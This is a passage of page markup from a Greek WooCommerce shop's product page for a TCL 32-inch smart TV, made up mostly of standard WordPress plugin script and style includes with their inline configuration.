						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Καλάθι</span>
                    <a href="#" class="close-cart-side">κλείσιμο</a></div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
			<link rel='stylesheet' id='wc-blocks-style-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://pcgadgetsplus.gr/wp-json/","nonce":"d90b827bbd","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-18 14:30:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Could not get a valid response from the server.":["\u0394\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03bb\u03ae\u03c8\u03b7 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7\u03c2 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b4\u03b9\u03b1\u03ba\u03bf\u03bc\u03b9\u03c3\u03c4\u03ae."],"Unable to connect. Please check your Internet connection.":["\u0394\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7. \u0395\u03bb\u03ad\u03b3\u03be\u03c4\u03b5 \u03c4\u03b7 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03ae \u03c3\u03b1\u03c2 \u03c3\u03c4\u03bf Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0397 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03bf\u03c5 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5. \u0391\u03bd \u03b1\u03c5\u03c4\u03cc \u03b5\u03af\u03bd\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1 \u03ae \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c3\u03bc\u03b9\u03ba\u03c1\u03cd\u03bd\u03b5\u03c4\u03ad \u03c4\u03b7\u03bd \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c3\u03c0\u03b1\u03b8\u03ae\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac."],"The response is not a valid JSON response.":["\u0397 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://pcgadgetsplus.gr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d90b827bbd" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://pcgadgetsplus.gr/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767013685" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/slick.min.js?ver=2.4.3" id="slick-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.8" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.4.3" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"c229e44cbb","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://pcgadgetsplus.gr/cart/","close":"\u0388\u03be\u03bf\u03b4\u03bf\u03c2","next_prev":"yes","next":"\u0395\u03c0\u03bf\u03bc","prev":"\u03a0\u03c1\u03bf\u03b7\u03b3","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
//# sourceURL=woosq-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.8" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"73dcbb67b8","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://pcgadgetsplus.gr/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"\u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1","button_text_added":"\u0394\u03b5\u03af\u03c4\u03b5 \u03c4\u03b1 \u03b1\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/js/frontend.js?ver=5.0.7" id="woosw-frontend-js"></script>
<script type="text/javascript" id="shopic-theme-js-extra">
/* <![CDATA[ */
var shopicAjax = {"ajaxurl":"https://pcgadgetsplus.gr/wp-admin/admin-ajax.php"};
//# sourceURL=shopic-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/main.js?ver=2.4.3" id="shopic-theme-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="shopic-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/text-editor.js?ver=2.4.3" id="shopic-text-editor-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/search-popup.js?ver=2.4.3" id="shopic-search-popup-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/nav-mobile.js?ver=2.4.3" id="shopic-nav-mobile-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/login.js?ver=2.4.3" id="shopic-ajax-login-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pcgadgetsplus.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"033e25027d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":13632,"title":"TCL%20Smart%20%CE%A4%CE%B7%CE%BB%CE%B5%CF%8C%CF%81%CE%B1%CF%83%CE%B7%2032%E2%80%B3%20HD%20Ready%20LED%2032S6203%20HDR%20%282022%29%20%E2%80%93%20PC%20Gadgets%20Plus%20%7C%20Hardware%20%7C%20%CE%91%CE%BD%CE%B1%CE%BB%CF%8E%CF%83%CE%B9%CE%BC%CE%B1","excerpt":"<h2 class=\"title section-title specs-section\"><span class=\"content\">\u03a0\u03b5\u03c1\u03b9\u03b3\u03c1\u03b1\u03c6\u03ae<\/span><\/h2>\r\n<div class=\"specs-container content section\">\r\n<div class=\"sku-description\">\r\n<div class=\"simple-description js-description-html\">\r\n\r\n\u0397 \u03c3\u03b5\u03b9\u03c1\u03ac TCL S62 \u03c3\u03c5\u03bd\u03b4\u03c5\u03ac\u03b6\u03b5\u03b9 \u03c4\u03b7\u03bd \u03c4\u03b5\u03bb\u03b5\u03c5\u03c4\u03b1\u03af\u03b1 \u03bc\u03bf\u03bd\u03c4\u03ad\u03c1\u03bd\u03b1 \u03c3\u03c7\u03b5\u03b4\u03af\u03b1\u03c3\u03b7, \u03c4\u03b7\u03bd \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2 HDR \u03ba\u03b1\u03b9 \u03c4\u03bf \u03c0\u03b9\u03bf \u03c0\u03c1\u03bf\u03b7\u03b3\u03bc\u03ad\u03bd\u03bf \u03c3\u03cd\u03c3\u03c4\u03b7\u03bc\u03b1 Smart TV: Android TV. \u03a0\u03b1\u03c1\u03b1\u03ba\u03bf\u03bb\u03bf\u03c5\u03b8\u03ae\u03c3\u03c4\u03b5 \u03c4\u03b1\u03b9\u03bd\u03af\u03b5\u03c2 blockbuster, \u03bc\u03b5\u03c4\u03b1\u03b4\u03ce\u03c3\u03c4\u03b5 \u03b5\u03c6\u03b1\u03c1\u03bc\u03bf\u03b3\u03ad\u03c2 \u03ba\u03b1\u03b9 \u03b1\u03c0\u03bf\u03bb\u03b1\u03cd\u03c3\u03c4\u03b5 \u03c0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03c0\u03bf\u03bb\u03bb\u03bf\u03cd\u03c2 \u03c0\u03b1\u03af\u03ba\u03c4\u03b5\u03c2.\r\n\r\n<\/div>\r\n<\/div>\r\n<div class=\"manufacturer\">\r\n<h3>\u039a\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03c4\u03ae\u03c2<\/h3>\r\n<span class=\"js-manufacturer-link\"><a title=\"\u038c\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1 TCL\" href=\"https:\/\/www.skroutz.gr\/m.TCL.10474.html\">TCL<\/a><\/span><\/div>\r\n<\/div>","featuredImage":"https:\/\/pcgadgetsplus.gr\/wp-content\/uploads\/2023\/02\/20221216090639_tcl_smart_tileorasi_32_hd_ready_led_32s6203_hdr_2022-1024x1024.webp.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://pcgadgetsplus.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/header-cart.min.js?ver=2.4.3" id="shopic-header-cart-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/footer.min.js?ver=2.4.3" id="shopic-handheld-footer-bar-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/tooltipster.bundle.js?ver=2.4.3" id="tooltipster-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/main.min.js?ver=2.4.3" id="shopic-products-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/quantity.min.js?ver=2.4.3" id="shopic-input-quantity-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/cart-canvas.min.js?ver=2.4.3" id="shopic-cart-canvas-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/sticky-add-to-cart.min.js?ver=2.4.3" id="shopic-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/countdown.js?ver=2.4.3" id="shopic-countdown-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/spritespin.js?ver=2.4.3" id="spritespin-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/jquery.sticky-kit.min.js?ver=2.4.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/single.min.js?ver=2.4.3" id="shopic-single-product-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=3.3.2" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=3.3.2" id="icheck-jquery-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","product_brand":"\u039c\u03ac\u03c1\u03ba\u03b5\u03c2","pa_ram":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd Ram"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://pcgadgetsplus.gr/shop/";
                        var woof_link = 'https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
                    woof_show_price_search_button = 1;
        
        var woof_show_price_search_type = 3;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "flat";
            icheck_skin.color = "red";
            if (window.navigator.msPointerEnabled && navigator.msMaxTouchPoints > 0) {
            /*icheck_skin = 'none';*/
            }
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
